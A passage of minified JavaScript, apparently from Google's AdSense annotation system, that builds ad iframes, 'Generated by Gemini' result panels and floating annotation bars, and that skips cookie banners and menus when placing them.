width:"100%",height:S_(a.rb)});V(Ez)&&M(q,{display:"block"});var u=sB(a.ta?Oz:Nz).replace("<DH>",S_(a.rb)),v=a.sb-32,C=a.Tc(999,a.C,function(E){X4(b,E,q,a,S_(v),u)});a.qb(function(){a.C.removeEventListener("message",C)});q.srcdoc=Ti(c);return q}; 
function X4(a,b,c,d,e,f){if(b.data.action==="sgda-ready"){var g=c.contentDocument;if(g!=null&&g.body&&c.contentWindow){var h=g.getElementById("display-slot-container");if(h){var k=new MutationObserver(function(l,m){l=g.getElementById("display-slot");if(l.getAttribute("data-ad-status")==="filled")m.disconnect(),l.getAttribute("data-query-targeted")==="false"&&(g.getElementById("ad-intro-message").style.visibility="visible");else if(l.getAttribute("data-ad-status")==="unfilled"&&l.getAttribute("data-query-targeted")=== 
"true"){ok(l);m=g.getElementById("gda-search-term");ok(m);var n,p;m=F4(a.j,V4,{Ga:a.Ga,searchTerm:d.searchTerm,Ka:e,Ja:f,Nc:2,Rc:d.format,sb:S_(d.sb),title:(n=dg(d.W,5))!=null?n:"We couldn't find any results for TERM",Zi:(p=dg(d.W,6))!=null?p:"Here's an ad based on your other interests:"});h.append(m);n=c.contentWindow;n.adsbygoogle=n.adsbygoogle||[];n.adsbygoogle.push({})}else l.getAttribute("data-ad-status")==="unfilled"&&l.getAttribute("data-query-targeted")==="false"&&(m.disconnect(),ok(g.getElementById("ad-slot-wrapper")))}); 
k.observe(h,{subtree:!0,childList:!0,attributes:!0,attributeFilter:["data-ad-status","data-query-targeted"]});d.qb(function(){return void k.disconnect()})}}}};function Y4(a,b,c,d,e,f,g,h,k,l,m,n,p,q,u,v,C){var E=a&&a.mb,D=a&&a.we;a=zG(AG(zG(BG(),(C?"":'<link href="https://fonts.googleapis.com/css?family=Google+Sans:400,500" rel="stylesheet"'+(E?' nonce="'+X(GG(E))+'"':"")+">")+"<style"+(E?' nonce="'+X(GG(E))+'"':"")+">body {font-family: 'Google Sans', Roboto, Arial, sans-serif; margin: 0; padding-block-start: 8px; overflow: hidden;}.display-slot-container {line-height: 0;}#original-content {padding-block-end: 24px; overflow: hidden; background-image: linear-gradient(#e9f1fe 0px, transparent 300px);}.header {line-height: 35px; font-size: 25px; font-weight: 400; padding-inline-start: 24px; padding-inline-end: 24px; padding-block-start: 24px;}#gda-search-term {background-image: linear-gradient(90deg, #4285f4, #33a1ce); color: transparent; background-clip: text;}.generated-by {font-size: 14px; font-weight: 500; color: #1f1f1f; padding-block-start: 24px; padding-inline-start: 24px; display: flex; align-items: center; gap: 8px; height: 24px;}.generated-by span {margin-bottom: -2px;}#original-content > .display-slot-container {float: left; padding-block-start: 16px;}#original-content > p,ul,h1,h2,h3 {margin: 0 24px; font-size: 16px; font-weight: 400; line-height: 25px; color: #5c5f5e; clear: both;}#original-content > h1,h2,h3 {font-size: 20px; font-weight: 500; color: #1f1f1f; padding-block-start: 24px;}#original-content > p, ul {padding-block-start: 16px;}</style>"+ 
(k!==-1?"<script"+(D?' nonce="'+X(GG(D))+'"':"")+">window["+mG(nG("goog_pvsid"))+"] = "+mG(nG(k))+";\x3c/script>":"")+(g!==""?'<meta name="google-adsense-platform-account" content="'+X(g)+'">':"")+'<div id="display-slot-container" class="display-slot-container">'),n4(a,0,b,c,d,e,f,"display-slot",!0,!1,p,q,u,v)),'</div><div id="original-content"><div class="generated-by"><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 21L11 18L14 15L17 18L14 21ZM6 18L0 12L6 6L12 12L6 18ZM15.5 11C15.5 9.46667 14.9667 8.16667 13.9 7.1C12.8333 6.03333 11.5333 5.5 10 5.5C11.5333 5.5 12.8333 4.96667 13.9 3.9C14.9667 2.83333 15.5 1.53333 15.5 0C15.5 1.53333 16.0333 2.83333 17.1 3.9C18.1667 4.96667 19.4667 5.5 21 5.5C19.4667 5.5 18.1667 6.03333 17.1 7.1C16.0333 8.16667 15.5 9.46667 15.5 11Z" fill="url(#spark-gradient)"/><defs><linearGradient id="spark-gradient" x1="0" y1="10.5" x2="21" y2="10.5" gradientUnits="userSpaceOnUse"><stop stop-color="#4285f4ff"/><stop offset="1" stop-color="#2daeb8ff"/></linearGradient></defs></svg><span>Generated by Gemini</span></div><div class="header" role="heading" aria-level="1"><span id="gda-search-term">'+ 
$F(q)+"</span></div>");g="";h=Tf(h,Ji,1,zf());d=h.length;for(f=0;f<d;f++)if(k=h[f],ng(k,Gi,1,Ki))k=ng(k,Gi,1,Ki),k=k.getLevel()===1?"<h1>"+eG(I(k,2))+"</h1>":k.getLevel()===2?"<h2>"+eG(I(k,2))+"</h2>":"<h3>"+eG(I(k,2))+"</h3>",g+=k;else if(ng(k,Hi,2,Ki))k=ng(k,Hi,2,Ki),k=I(k,1),g+="<p>"+$F(k)+"</p>";else if(ng(k,Ii,3,Ki)){g+="<ul>";k=ng(k,Ii,3,Ki);k=lg(k,1);u=k.length;for(v=0;v<u;v++)g+="<li>"+$F(k[v])+"</li>";g+="</ul>"}h=bG(g);return zG(AG(a,h),"</div>"+(m?"<script"+(D?' nonce="'+X(GG(D))+'"':"")+ 
">(adsbygoogle=window.adsbygoogle||[]).requestNonPersonalizedAds=1;\x3c/script>":"")+"<script"+(D?' nonce="'+X(GG(D))+'"':"")+">top.postMessage({'action':'sgda-ready'}, top.location.origin);\x3c/script>"+(C?"<script"+(D?' nonce="'+X(GG(D))+'"':"")+">parent.fakeAdsByGoogle(window);\x3c/script>":'<script data-ad-intent-query="'+X(q)+'" data-ad-intent-qetid="'+X(e)+'" data-ad-intent-rs-token="'+X(p)+'" data-page-url="'+X(tG(l))+'" data-ad-intents-format="'+X(b)+'"'+(n?' data-adtest="on"':"")+' async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client='+ 
sG(c)+'" crossorigin="anonymous"'+(D?' nonce="'+X(GG(D))+'"':"")+">\x3c/script>"))};var Z4=["P","UL"];function $4(a,b,c,d,e){this.Ga=a;this.B=b;this.g=c;this.Ab=d;this.l=e;this.j=new E4} 
$4.prototype.pe=function(a){var b=this;if(!a.ri)return this.l.pe(a);var c=S_(a.sb-Ok()),d=sB($z).replace("<SW>",c).replace("<DH>",S_(a.rb)),e={we:wj(a.C.document)},f,g,h,k=a.searchTerm,l=(f=a.Ef)!=null?f:"";f=this.Ga;var m=(g=this.B)!=null?g:"";g=!!eg(a.W,13);var n=eg(a.W,3),p=(h=a.sg)!=null?h:!1;e=Y4(e!=null?e:{},a.format,f,a.uc,l,a.wc,m,a.ri,this.g,this.Ab,p,n,a.rsToken,k,d,c,g);e=mj("body",{dir:a.ja?"rtl":"ltr",lang:I(a.W,7)},e.xb());var q=a.C.document.createElement("iframe");q.title="Results for "+ 
a.searchTerm;M(q,{display:"block",border:"0",width:"100%",height:S_(a.rb+10)});var u=a.Tc(999,a.C,function(v){if(v.data.action==="sgda-ready"){v=q.contentDocument;if(v!=null&&v.body&&q.contentWindow){var C=v.getElementById("display-slot-container");if(C&&(v=v.getElementById("original-content"))){var E=S_(a.sb-Ok()),D=sB(aA).replace("<SW>",E).replace("<DH>",S_(a.rb));E=F4(b.j,m4,{id:"display-slot-2",Ga:b.Ga,searchTerm:"",yh:"",Rc:a.format,rsToken:"",uc:"",wc:"",Uh:!1,wi:!0,Nc:3,Ka:E,Ja:D});E.classList.add("display-slot-container"); 
D=v.insertBefore;a:{var G=a.rb;C=C.getBoundingClientRect().bottom;for(var N=y(v.children),Q=N.next();!Q.done;Q=N.next())if(Q=Q.value,w(Z4,"includes").call(Z4,Q.tagName)&&Q.getBoundingClientRect().bottom+16-C>=G){G=Q.nextElementSibling;break a}G=null}D.call(v,E,G);v=q.contentWindow;v.adsbygoogle=v.adsbygoogle||[];v.adsbygoogle.push({})}}a5(q,a);b5(b,q,a,c,d)}});a.qb(function(){a.C.removeEventListener("message",u)});q.srcdoc=Ti(e);return q}; 
function a5(a,b){var c=a.contentDocument;if(c!=null&&c.body){var d=function(){M(a,{height:S_(c.body.scrollHeight)})};d();var e=new a.contentWindow.ResizeObserver(function(){return void d()});e.observe(c.body);b.qb(function(){return void e.disconnect()})}} 
function b5(a,b,c,d,e){var f=b.contentDocument;if(f!=null&&f.body&&b.contentWindow){var g=f.getElementById("display-slot-container");if(g){var h=new MutationObserver(function(k,l){k=f.getElementById("display-slot");k.getAttribute("data-ad-status")==="filled"?l.disconnect():k.getAttribute("data-ad-status")==="unfilled"&&k.getAttribute("data-query-targeted")==="true"?((l=m4({id:"display-slot",Ga:a.Ga,searchTerm:"",yh:"",Rc:c.format,rsToken:"",uc:"",wc:"",Uh:!1,wi:!0,Nc:2,Ka:d,Ja:e},{}))&&l.l&&g?l.l(g): 
(l=HG(l),g.innerHTML=Ti(l)),l=b.contentWindow,l.adsbygoogle=l.adsbygoogle||[],l.adsbygoogle.push({})):k.getAttribute("data-ad-status")==="unfilled"&&k.getAttribute("data-query-targeted")==="false"&&l.disconnect()});h.observe(g,{subtree:!0,childList:!0,attributes:!0,attributeFilter:["data-ad-status","data-query-targeted"]});c.qb(function(){return void h.disconnect()})}}};function c5(a){var b;this.Xd=(b=a.Xd)!=null?b:[];var c;this.Re=(c=a.Re)!=null?c:670;var d;this.Fc=(d=a.Fc)!=null?d:-1;var e;this.Yd=(e=a.Yd)!=null?e:0;this.wf=!!a.wf;var f;this.Kh=(f=a.Kh)!=null?f:0;var g;this.Xb=(g=a.Xb)!=null?g:0;var h;this.Xg=(h=a.Xg)!=null?h:.6;this.bi=!!a.bi;this.Qh=!!a.Qh;this.Ec=!!a.Ec;var k;this.me=(k=a.me)!=null?k:0;var l;this.nf=(l=a.nf)!=null?l:0;var m;this.rg=(m=a.rg)!=null?m:!0;this.Df=!!a.Df;this.Ce=!!a.Ce;this.Cf=!!a.Cf;this.tb=!!a.tb};function d5(a,b,c,d,e,f){var g;return{W:(g=e5(a))!=null?g:Rf(b,$2,1),Ab:c,Hd:d,Lc:1,U:new c5({Xd:e,Re:W(yA),me:W(yz),bi:V(Tz),Ec:V(bA),rg:V(fA),Df:V(Lz),Ce:V(Ez),Cf:V(Kz)}),Dd:f}}function f5(){return{Lm:new t.Set(tB(Yz))}}function e5(a){try{var b,c,d=a==null?void 0:(b=a.location)==null?void 0:(c=b.hash)==null?void 0:c.match(/\bgoog_cpmi=([^&]*)/);if(!d)return null;for(var e=decodeURIComponent(d[1]),f=b3(e),g=y(a3(f)),h=g.next();!h.done;h=g.next())sf(h.value,14);return f}catch(k){return null}};function g5(a){this.performance=a}g5.prototype.ra=function(){return this.performance.now()};function h5(){}h5.prototype.ra=function(){return Date.now()};var i5=[255,255,255];function j5(a){function b(d){return[Number(d[1]),Number(d[2]),Number(d[3]),d.length>4?Number(d[4]):1]}var c=a.match(/rgb\(([0-9]+),\s*([0-9]+),\s*([0-9]+)\)/);if(c||(c=a.match(/rgba\(([0-9]+),\s*([0-9]+),\s*([0-9]+),\s*([0-9\\.]+)\)/)))return b(c);if(a==="transparent"||a==="")return[0,0,0,0];throw Error("Invalid color: "+a);} 
function k5(a){var b=getComputedStyle(a);if(b.backgroundImage!=="none")return null;b=j5(b.backgroundColor);var c=l5(b);if(c)return c;a=(a=a.parentElement)?k5(a):i5;if(!a)return null;c=b[3];return[Math.round(c*b[0]+(1-c)*a[0]),Math.round(c*b[1]+(1-c)*a[1]),Math.round(c*b[2]+(1-c)*a[2])]}function l5(a){return a[3]===1?[a[0],a[1],a[2]]:null};function m5(a,b){var c=b.ta===b.ja,d=n5(a,b,c);if(!d)return null;d=d.position.Pf();a=o5(a,d,b,function(f){f=f.getBoundingClientRect();return c?b.ba-f.right:f.left});if(!a||a-16<200)return null;var e=b.ba;return{pb:c?e-a:16,Fb:c?16:e-a,va:d}}function p5(a,b){var c=st(a),d=tt(a);return oI(new nI(a),new yk(d-b.va-50,c-b.Fb,d-b.va,b.pb),!0).size>0} 
function n5(a,b,c){b=Math.floor(b.ga*.3);return b<66?null:vI(a,{de:c?CI({va:16,Fb:16}):AI({va:16,pb:16}),ei:b-66,jf:200,hi:50,bg:b,Wc:16},[a.document.body],!0).oe}function o5(a,b,c,d){a=c.ta?q5(a,b,c):r5(a,b,c);b=c.ba;var e=c.ta?b:b*.35;a.forEach(function(f){e=Math.min(e,d(f))});return e<16?null:e-16}function q5(a,b,c){var d=c.ga;return oI(new nI(a),new yk(d-b-50,c.ba-16,d-b,16),!0)} 
function r5(a,b,c){var d=c.ga,e=c.ba;c=c.ja;return oI(new nI(a),new yk(d-b-50,(c?e*.35:e)-16,d-b,(c?16:e*.65)+16),!0)}function s5(a,b,c){var d=a.ja;return{pb:d?t5(a,b,c):c,Fb:d?c:t5(a,b,c),va:16}}function t5(a,b,c){var d=a.ba;return a.ta?d-b+16:Math.max(d-c-d*.35,d-b+16)} 
function u5(a,b){var c=b.ja,d=b.ba;a=b.ta?q5(a,16,b):r5(a,16,b);return[].concat(z(a)).map(function(e){return new uI(c?d-e.getBoundingClientRect().right:e.getBoundingClientRect().left,c?d-e.getBoundingClientRect().left:e.getBoundingClientRect().right)}).sort(function(e,f){return e.start-f.start})};function v5(a,b,c,d){var e=w4(a,"span");e.id="gda";e.appendChild(D4(a,I(b.W,18)));y4(e);w5(b,1064,e,function(f){d==null||d();ok(c);f.preventDefault();f.stopImmediatePropagation();return!1});return e} 
function x5(a,b,c,d,e,f){var g=w4(a,"span");M(g,{position:"absolute",top:"2.5px",bottom:"2.5px",left:(c.ja(),"50px"),right:c.ja()?"24px":"12px",display:"flex","flex-direction":"row",color:"#1A73E8",cursor:"pointer",transition:"width 5s"});c.ta||M(g,{"justify-content":""});var h=B4(a),k=w4(a,"span");M(k,{display:"inline-block",cursor:"inherit","margin-left":c.ja()?"6px":"4px","margin-right":c.ja()?"4px":"6px","margin-top":"12px","min-width":"initial"});g.appendChild(k);k.appendChild(h);var l;(l=d.classList)== 
null||l.add("google-anno-sa-qtx","google-anno-skip");d.tabIndex=0;d.role="link";d.ariaLive="polite";d.ariaLabel=y5(e.g,c);M(d,{height:"40px","align-items":"center","line-height":"44px","font-weight":"400","font-style":"normal","text-overflow":"ellipsis","white-space":"nowrap",overflow:"hidden","-webkit-tap-highlight-color":"transparent",color:"#1A73E8"});y4(g);w5(c,999,g,function(m){m.preventDefault();if(!z5(f,c))return!1;var n;if(((n=e.B)!=null?n:0)+800<=c.ra(27)){m=e.g;n=c.G.get(m)||"";var p=Pq(Oq(m), 
e.j);p=wg(p,3,e.l);p=J(p,9,1);p=c.g.se(p);c.Ia(1401,A5(f,a,b,c,p,m,n,2,c.j.get(m)||"",B5(c,m),C5(c,m)))}return!1});g.appendChild(d);return g} 
function D5(a,b,c,d,e,f,g){var h=w4(a,"div");h.id="google-anno-sa";h.dir=c.ja()?"rtl":"ltr";h.tabIndex=0;h.setAttribute("google-side-rail-overlap","true");h.setAttribute("google-anchor-overlappable","true");M(h,{background:"#FFFFFF","border-style":"solid",bottom:S_(e.va),"border-radius":"16px",height:S_(50),position:"fixed","text-align":"center",border:"0px",left:S_(e.pb),right:S_(e.Fb),"box-shadow":"0px 1px 2px rgba(0, 0, 0, 0.3), 0px 1px 3px 1px rgba(0, 0, 0, 0.15)","z-index":"1000"});M(h,{fill:"white"}); 
M(h,{color:"#1A73E8",cursor:"auto","font-family":"Roboto","font-size":"16px","font-weight":"400","font-style":"normal",overflow:"hidden","text-align":"start","text-orientation":"mixed",visibility:"visible","writing-mode":"initial"});e=w4(a,"span");M(e,{cursor:"inherit"});h.appendChild(x5(a,b,c,e,d,g));h.appendChild(v5(a,c,h,f));return h}function E5(){this.g="";this.j=null;this.F="";this.l=null;this.A=!1;this.B=null} 
function F5(a,b,c,d,e,f,g,h,k){if(!(a.A||a.g===f&&a.j===e&&a.F===g)){if(a.l!==null){var l=a.l,m=d.g,n=m.Pg,p=new nq;l=xg(p,1,l);n.call(m,l)}a.g=f;a.j=e;a.F=g;eg(d.W,17)||(e=b.document.getElementById("google-anno-sa"),a.l=e?G5(a,e,d):H5(a,b,c,d,h,k))}}function G5(a,b,c){b=b.getElementsByClassName("google-anno-sa-qtx")[0];jI(b)&&(b.innerText=a.g);b.ariaLabel=y5(a.g,c);c=c.g;b=c.Qg;var d=new oq;var e=a.j;d=sf(d,2,e==null?e:se(e,void 0));a=Ag(d,4,a.g);return b.call(c,a)} 
function H5(a,b,c,d,e,f){if(p5(b,e))return null;a.B=d.ra(26);c=D5(b,c,d,a,e,function(){a.A=!0;var g=d.g,h=g.Ng;var k=new mq;k=yg(k,3,a.j);k=Ag(k,2,a.g);h.call(g,k)},f);e=G5(a,c,d);b.document.body.appendChild(c);return e}function y5(a,b){return I(b.W,19).replace("TERM",a)};function I5(a,b,c,d,e){var f=new E5;this.C=a;this.config=b;this.M=f;this.F=d;this.j=e;this.l=[];this.A=!0;this.B=this.g=0;this.Pi=c.Pi}function J5(a,b,c){a.g>=a.l.length&&(a.g=0,a.B++);if(!(a.B>=3)){var d;((d=c===void 0?null:c)!=null?d:a.j.g.aa)?a.j.qb(function(){return void J5(a,b,!1)}):(c=a.l[a.g++],a.A=!1,F5(a.M,a.C,b,a.config,c.g,c.searchTerm,c.j,a.F,a.j),K5(a.config,898,a.C,function(){J5(a,b)},a.Pi))}}function L5(a,b,c){this.g=a;this.searchTerm=b;this.j=c};function M5(a,b,c,d,e){this.A=b;this.annotationsPerWindow=c;this.maximumAnnotationsPerPage=d;this.l=e;this.j=0;this.g=new N5(a)}function O5(a,b,c){var d=a.g;a=a.j;d.j++;var e,f=(e=d.g.get(b))!=null?e:[];f.push(a);d.g.set(b,f);var g;e=(g=d.l.get(b))!=null?g:0;d.l.set(b,Math.max(e,c))}function P5(a){return a.maximumAnnotationsPerPage>0&&a.g.A>=a.maximumAnnotationsPerPage}function Q5(a,b,c){b=a.g.l.get(b);return b===void 0||c-b>a.l}function N5(a){this.B=a;this.g=new t.Map;this.l=new t.Map;this.j=0} 
function R5(a,b){b-=a.B;for(var c=y(w(a.g,"keys").call(a.g)),d=c.next();!d.done;d=c.next()){d=d.value;for(var e=a.g.get(d),f=0;f<e.length&&e[f]<b;)f++;a.j-=f;f>0&&a.g.set(d,e.slice(f))}}fa.Object.defineProperties(N5.prototype,{A:{configurable:!0,enumerable:!0,get:function(){return this.j}}});function S5(a,b,c,d,e,f,g){var h=w4(a,"div");h.classList.add("google-anno-skip","google-anno-sc");d=a.getComputedStyle(d).fontSize||"16px";if(b.U.tb){var k=c.indexOf(" "),l=k>0,m=l?c.substring(0,k):c;k=l?c.substring(k):"";var n=w4(a,"span");M(n,{"white-space":"nowrap",display:"inline-block"});n.appendChild(T5(a,d,b,f));n.appendChild(U5(a,b,m,!l));h.appendChild(a.document.createTextNode(" "));h.appendChild(n);k&&h.appendChild(U5(a,b,k,!0))}else h.appendChild(T5(a,d,b,f)),h.appendChild(U5(a,b,c,!0)); 
b.U.tb?M(h,{display:"inline",color:"inherit","font-family":"inherit","font-weight":"inherit","font-size":"inherit","font-style":"inherit",background:"transparent",border:"none","padding-left":"0","padding-right":"0","padding-top":"0","padding-bottom":"0",margin:"0",cursor:"pointer"}):M(h,{display:"inline-block","border-radius":"20px","padding-left":b.ja()?"7px":"6px","padding-right":b.ja()?"6px":"7px","padding-top":"3px","padding-bottom":"3px","border-width":"1px","border-style":"solid",color:f,"font-family":"Roboto", 
"font-weight":"500","font-size":d,"border-color":"#D7D7D7",background:e,cursor:"pointer","margin-top":"-3px",height:"min-content"});g&&M(h,{margin:S_(-3)+" 0","padding-top":S_(2),"padding-bottom":S_(2)});h.tabIndex=0;h.role="link";h.ariaLabel=c;return h} 
function T5(a,b,c,d){b=C4(a,b,d);c.U.tb?M(b,{"vertical-align":"text-bottom"}):M(b,{position:"relative",top:"3px"});a=w4(a,"span");M(a,{display:c.U.tb?"inline":"inline-block","padding-left":c.ja()?"":c.U.tb?"0":"3px","padding-right":c.ja()?c.U.tb?"0":"3px":""});a.appendChild(b);return a} 
function U5(a,b,c,d){var e=w4(a,"span");e.appendChild(a.document.createTextNode(c));M(e,{position:"relative",left:b.ja()?"":"3px",right:b.ja()?"3px":"","text-decoration":b.U.tb?"underline dotted":"","-webkit-text-decoration":b.U.tb?"underline dotted":"","padding-left":d&&b.ja()?"6px":"","padding-right":d&&!b.ja()?"6px":""});return e};var V5=[{Gi:"1907259590",fg:480,Kg:220},{Gi:"2837189651",fg:400,Kg:180},{Gi:"9211025045",fg:360,Kg:160},{Gi:"6584860439",fg:-Infinity,Kg:150}];function W5(a){w(V5,"find").call(V5,function(b){return b.fg<=a})};function X5(){this.g=[]};function Y5(a,b){return I(a,10).replace("TERM",b)};function Z5(a,b,c){this.C=a;this.config=b;this.j=c;this.g=!1}function $5(a){K5(a.config,1065,a.C,function(){if(!a.g){var b=new ar;b=xg(b,1,a.j);var c=new $q;b=Wf(b,2,br,c);a.config.g.og(b)}},1E4)}Z5.prototype.cancel=function(a){this.C.clearTimeout(a)};function a6(){this.g=new Cu(!1);this.A=new X5;this.l=function(){};this.j=0}a6.prototype.qb=function(a){this.A.g.push(a)};function z5(a,b){b=b.ra(14);if(b<a.j+1500&&a.j!==0)return!1;a.j=b;return!0} 
function A5(a,b,c,d,e,f,g,h,k,l,m,n){k=k===void 0?null:k;n=n===void 0?!1:n;a.l();return new t.Promise(function(p){var q=Fu(a.g,!1,function(){return void p(b6(a,b,d,e,f,g,h,k,l,m,n))});a.l=function(){q();p(null)}})} 
function b6(a,b,c,d,e,f,g,h,k,l,m){h=h===void 0?null:h;W5(b.document.body.clientWidth);e=c.ta?c6(a,b,c,e,f,h,g,k,l,m):d6(a,b,c,e,f,h,g,k,l,m);Gu(e.isVisible(),!1,function(){for(var p=a.A,q=y(p.g),u=q.next();!u.done;u=q.next())u=u.value,u();p.g.length=0;R(a.g,!1)});e.show({Af:!0});R(a.g,!0);var n=new Z5(b,c,d);$5(n);a.qb(function(){var p=c.g,q=p.og;var u=new ar;u=xg(u,1,d);var v=new Zq;u=Wf(u,3,br,v);q.call(p,u);n.g=!0});return e} 
function c6(a,b,c,d,e,f,g,h,k,l){e=c.Dd.pe({C:b,searchTerm:d,rsToken:e,U:c.U,ta:c.ta,ja:c.ja(),W:c.W,Ef:f,sb:c.ta?b.innerWidth:Math.min(b.document.body.clientWidth,c.U.Re),rb:c.ta?.95*b.innerHeight-30:b.innerHeight-(c.U.Ce?44:0),Tc:c.Tc.bind(c),cf:c.cf.bind(c),qb:function(m){return void a.qb(m)},format:g,sg:l,uc:h,wc:k,ri:c.A.get(d)});return LH(b,e,w(Object,"assign").call(Object,{},{nk:.95,Gj:.95,zIndex:2147483647,De:!0,th:"adpub-drawer-root"},c.U.Df?{Ee:!0,ja:c.ja(),qc:I(c.W,14)}:{},{xh:new Cu(Y5(c.W, 
d))}))}function d6(a,b,c,d,e,f,g,h,k,l){var m=c.ta?b.innerWidth:Math.min(b.document.body.clientWidth,c.U.Re);e=c.Dd.pe({C:b,searchTerm:d,rsToken:e,U:c.U,ta:c.ta,ja:c.ja(),W:c.W,Ef:f,sb:m,rb:c.ta?.95*b.innerHeight-30:b.innerHeight-(c.U.Ce?44:0),Tc:c.Tc.bind(c),cf:c.cf.bind(c),qb:function(n){return void a.qb(n)},format:g,sg:l,uc:h,wc:k,ri:c.A.get(d)});return UG(b,e,{Of:m+"px",Jf:c.ja(),qc:I(c.W,14),zIndex:2147483647,De:!0,zj:!0,th:"adpub-drawer-root",xh:new Cu(Y5(c.W,d))})};function e6(a){var b=0;a=y(a.document.body.getElementsByClassName("adsbygoogle"));for(var c=a.next();!c.done;c=a.next())c=c.value,jI(c)&&c.dataset.adStatus!=="unfilled"&&(c=c.getBoundingClientRect().bottom,c>0&&(b+=c));return b} 
function f6(a,b,c){var d,e;return A(function(f){d=[].concat(z(a.document.body.getElementsByClassName("adsbygoogle"))).filter(function(g){return Kk(g).y<a.innerHeight*c.U.me});e=t.Promise.all(d.map(function(g){return g6(g,c)}));return c.U.nf===0?Ka(f,e,0):Ka(f,t.Promise.race([e,h6(a,b,c)]),0)})} 
function g6(a,b){return a.getAttribute("data-ad-status")?t.Promise.resolve():b.Ia(1065,new t.Promise(function(c){(new MutationObserver(function(d,e){a.getAttribute("data-ad-status")&&(e.disconnect(),c())})).observe(a,{attributeFilter:["data-ad-status"]})}))}function h6(a,b,c){return c.Ia(1065,new t.Promise(function(d){var e=K5(c,1065,a,function(){return void d()},c.U.nf);b.push(function(){return A(function(f){return f.return(void a.clearTimeout(e))})})}))};var i6=["BTN","BUTTON","LINK"],k6=j6("banner cc cookie dialog gdpr modal notice notification pop-up popup privacy prompt slidedown-container sticky stky".split(" ")),l6=j6("accept acknowledge allow close consent deny dismiss ok opt-in opt-out reject".split(" "));function j6(a){return new RegExp("(?:^|[_-\\s])"+a.join("|(?:^|[_-\\s])"),"i")} 
function m6(a,b){var c;if((c=a.classList)==null?0:c.contains("google-anno-skip"))return!1;var d,e;switch((d=a.tagName)==null?void 0:(e=d.toUpperCase)==null?void 0:e.call(d)){case "IFRAME":case "A":case "AUDIO":case "BUTTON":case "CANVAS":case "CITE":case "CODE":case "EMBED":case "FOOTER":case "FORM":case "IMG":case "KBD":case "LABEL":case "OBJECT":case "PRE":case "SAMP":case "SCRIPT":case "SELECT":case "STYLE":case "SUB":case "SUPER":case "SVG":case "TEXTAREA":case "TIME":case "VAR":case "VIDEO":case null:return!1; 
case "BODY":return!0}var f,g,h,k,l,m;if((((g=(f=a.className).toUpperCase)==null?0:(h=g.call(f))==null?0:w(h,"includes").call(h,"CRUMB"))||((l=(k=a.id).toUpperCase)==null?0:(m=l.call(k))==null?0:w(m,"includes").call(m,"CRUMB")))&&a.offsetHeight<=50||n6(a))a=!1;else{if(c=!o6(a)){var n,p,q,u,v,C;c=!(((p=(n=a.tagName).toUpperCase)==null?void 0:p.call(n))==="MENU"||((u=(q=a.className).toUpperCase)==null?0:(aa=u.call(q),w(aa,"includes")).call(aa,"MENU"))||((C=(v=a.id).toUpperCase)==null?0:(aa=C.call(v), 
w(aa,"includes")).call(aa,"MENU")))}if(b=c&&!(a.tabIndex>=0)&&b.getComputedStyle(a).transform==="none"){var E;b=!((E=a.classList)==null?0:E.contains("adsbygoogle"))}a=b}return a} 
function n6(a){var b,c,d=((b=a.role)==null?void 0:(c=b.toUpperCase)==null?void 0:c.call(b))==="BUTTON",e,f,g,h;b=((e=a.tagName)==null?void 0:(f=e.toUpperCase)==null?void 0:f.call(e))==="INPUT"&&((g=a.getAttribute("type"))==null?void 0:(h=g.toUpperCase)==null?void 0:h.call(g))==="BUTTON";var k,l,m;return i6.some(function(n){var p,q,u,v,C,E;return((q=(p=a.className).toUpperCase)==null?void 0:(u=q.call(p))==null?void 0:w(u,"includes").call(u,n))||((C=(v=a.id).toUpperCase)==null?void 0:(E=C.call(v))== 
null?void 0:w(E,"includes").call(E,n))})||d||b||((k=a.getAttribute("style"))==null?void 0:(l=k.toUpperCase)==null?void 0:(m=l.call(k))==null?void 0:w(m,"includes").call(m,"CURSOR: POINTER"))||a.childNodes.length===1&&kI()(a.firstElementChild)}function p6(a,b,c){var d=a.getBoundingClientRect();d=c.document.elementsFromPoint(d.x+d.width/2,d.y+d.height/2);d=y(d);for(var e=d.next();!e.done&&(e=e.value,!a.contains(e));e=d.next())if(q6(e,b,c))return!0;return!1} 
function r6(a,b,c){var d=a.getClientRects();if(!d.length)return!1;var e=!1;d=y(d);for(var f=d.next();!f.done;f=d.next()){f=f.value;var g=c.document.elementsFromPoint(f.x+f.width/2,f.y+f.height/2);f=!1;g=y(g);for(var h=g.next();!h.done;h=g.next())if(h=h.value,a.contains(h)){f=!0;break}else if(q6(h,b,c)){e=!0;f=!1;break}if(f)return!1}return e}function q6(a,b,c){return!(a.closest(".adsbygoogle")||a.closest("#google-anno-sa")||s6(a,b,c))} 
function s6(a,b,c){return o6(a)||c.getComputedStyle(a).position==="fixed"?!0:!!a.parentElement&&a.parentElement.tagName!=="BODY"&&s6(a.parentElement,b,c)} 
function o6(a){var b,c=(b=a.getAttribute("id"))!=null?b:"",d,e,f,g,h;if(c.match(k6)||((e=(d=a.className).match)==null?0:e.call(d,k6))||((f=a.ariaLabel)==null?0:f.match(k6))||((g=a.role)==null?void 0:(h=g.toUpperCase)==null?void 0:h.call(g))==="DIALOG")return!0;if(a.tagName==="A"||a.tagName==="BUTTON"){var k,l,m;if(c.match(l6)||((l=(k=a.className).match)==null?0:l.call(k,l6))||((m=a.ariaLabel)==null?0:m.match(l6)))return!0}return!1} 
function t6(a,b){var c,d;switch((c=a.tagName)==null?void 0:(d=c.toUpperCase)==null?void 0:d.call(c)){case "ADDRESS":case "ARTICLE":case "FOOTER":case "H1":case "H2":case "H3":case "H4":case "H5":case "H6":case "HEADER":case "HGROUP":case "HR":case "NAV":case "SECTION":case "TABLE":case null:return!0;case "IMG":return jI(a)&&a.offsetHeight>=b.Kh;default:return!1}} 
function u6(a){var b,c;switch((b=a.tagName)==null?void 0:(c=b.toUpperCase)==null?void 0:c.call(b)){case "ARTICLE":case "NAV":case "SECTION":case "TABLE":case null:return!0;default:return!1}} 
